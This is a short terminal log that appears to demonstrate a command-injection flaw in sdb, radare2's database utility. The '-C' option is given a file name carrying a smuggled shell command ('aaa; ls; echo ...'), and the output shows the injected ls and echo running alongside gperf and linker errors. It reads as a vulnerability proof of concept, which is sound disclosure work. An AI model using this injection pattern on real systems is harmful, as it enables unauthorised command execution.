 $ ./sdb -C "aaa; ls; echo 'radare2 command inject' #"
sh: 1: gperf: not found
 aaa        'aaa; ls; echo '\''radare2 command inject'\'' #.gperf'  'aaa; ls; pwd #.gperf'   Makefile      README.md   test
 aaa.c      'aaa; ls #.gperf'                                        config.mk               memcache      sdb         wasi.mk
 aaa.gperf  'aaa; ls.gperf'                                          include                 meson.build   src         wasi.sh
radare2 command inject
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/9/../../../x86_64-linux-gnu/Scrt1.o: in function `_start':
(.text+0x24): undefined reference to `main'
collect2: error: ld returned 1 exit status
 aaa        'aaa; ls; echo '\''radare2 command inject'\'' #.gperf'  'aaa; ls; pwd #.gperf'   Makefile      README.md   test
 aaa.c      'aaa; ls #.gperf'                                        config.mk               memcache      sdb         wasi.mk
 aaa.gperf  'aaa; ls.gperf'                                          include                 meson.build   src         wasi.sh
radare2 command inject
Generated aaa; ls; echo 'radare2 command inject' #.c and aaa; ls; echo 'radare2 command inject' #.h